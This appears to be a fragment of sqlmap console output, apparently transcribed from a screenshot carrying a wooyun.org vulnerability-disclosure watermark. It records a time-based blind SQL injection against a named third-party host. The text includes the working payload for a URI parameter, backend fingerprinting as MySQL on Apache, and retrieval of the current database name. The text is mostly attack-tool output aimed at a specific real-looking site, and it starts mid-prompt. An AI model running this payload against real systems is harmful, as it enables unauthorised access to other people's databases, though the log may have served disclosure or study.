 Run
ocess it? [Y/n/q] y
[19:51:49] [INFO] resuming back-end DBMS 'mysql'
[19:51:49] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://fcdr.zhcw.com:80/index.php/Person/index/uid/284' AND SLEEP(1
0) AND 'ujMH'='ujMH
---
[19:51:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[19:51:52] [INFO] fetching current database
[19:51:52] [INFO] resumed: fcdr
current database:    'fcdr'
[19:51:52] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:51:52] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
www.wooyun.org